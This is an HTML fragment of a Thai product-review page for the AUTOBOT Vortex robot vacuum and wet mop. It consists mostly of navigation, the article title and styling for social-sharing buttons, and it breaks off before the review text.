<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8"><a href="https://www.thanop.com/about-thanop/">เกี่ยวกับเรา</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4089"><a href="https://www.thanop.com/contact-us/">ติดต่อเรา</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.thanop.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="ค้นหา" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<article id="post-5213" class="td-post-template-8 post-5213 post type-post status-publish format-standard has-post-thumbnail category-home-appliances-article tag-robot-maker-company-limited tag-robot-vacuum-cleaner tag-autobot-robot-vacuum-cleaner tag-house-mopping-robot tag-floor-mopping-robot tag-wet-floor-mopping-robot tag-cleaning-robot tag-floor-wiping-robot tag-wet-floor-wiping-robot tag-vacuum-cleaner tag-floor-cleaning-machine tag-wet-floor-cleaning-machine tag-lithium-iron-phosphate-battery tag-hepa-filter" itemscope itemtype="https://schema.org/Product">
    <div class="td-post-header td-image-gradient-style8">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.thanop.com/">หน้าแรก</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="ดูโพสต์ทั้งหมดใน เครื่องใช้ไฟฟ้า" class="entry-crumb" href="https://www.thanop.com/category/home-appliances-article/">เครื่องใช้ไฟฟ้า</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">AUTOBOT Vortex หุ่นยนต์ดูดฝุ่น ถูพื้นเปียก กล้องนำทาง ให้เสียงภาษาไทย</span></div></div>

        <div class="td-post-header-holder">

            <header class="td-post-title">

                <ul class="td-category"><li class="entry-category"><a  href="https://www.thanop.com/category/home-appliances-article/">เครื่องใช้ไฟฟ้า</a></li></ul>                <h1 class="entry-title">AUTOBOT Vortex หุ่นยนต์ดูดฝุ่น ถูพื้นเปียก กล้องนำทาง ให้เสียงภาษาไทย</h1>

                
                <div class="td-module-meta-info">
                                                            <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-5213">9438</span></div>                    <div class="td-post-comments"><a href="https://www.thanop.com/autobot-vortex-review/#comments"><i class="td-icon-comments"></i>5</a></div>                </div>

            </header>
        </div>
    </div>

<div class="td-post-template-8-box">
    <div class="td-container">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.thanop.com%2Fautobot-vortex-review%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=AUTOBOT+Vortex+%E0%B8%AB%E0%B8%B8%E0%B9%88%E0%B8%99%E0%B8%A2%E0%B8%99%E0%B8%95%E0%B9%8C%E0%B8%94%E0%B8%B9%E0%B8%94%E0%B8%9D%E0%B8%B8%E0%B9%88%E0%B8%99+%E0%B8%96%E0%B8%B9%E0%B8%9E%E0%B8%B7%E0%B9%89%E0%B8%99%E0%B9%80%E0%B8%9B%E0%B8%B5%E0%B8%A2%E0%B8%81+%E0%B8%81%E0%B8%A5%E0%B9%89%E0%B8%AD%E0%B8%87%E0%B8%99%E0%B8%B3%E0%B8%97%E0%B8%B2%E0%B8%87+%E0%B9%83%E0%B8%AB%E0%B9%89%E0%B9%80%E0%B8%AA%E0%B8%B5%E0%B8%A2%E0%B8%87%E0%B8%A0%E0%B8%B2%E0%B8%A9%E0%B8%B2%E0%B9%84%E0%B8%97%E0%B8%A2&url=https%3A%2F%2Fwww.thanop.com%2Fautobot-vortex-review%2F&via=thanop" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" 